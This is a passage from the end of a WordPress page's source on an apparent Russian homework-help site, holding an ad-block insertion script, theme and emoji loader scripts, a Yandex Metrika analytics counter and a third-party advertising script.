        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"1e10b4fa17","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-25 17:16:08 by W3 Total Cache
-->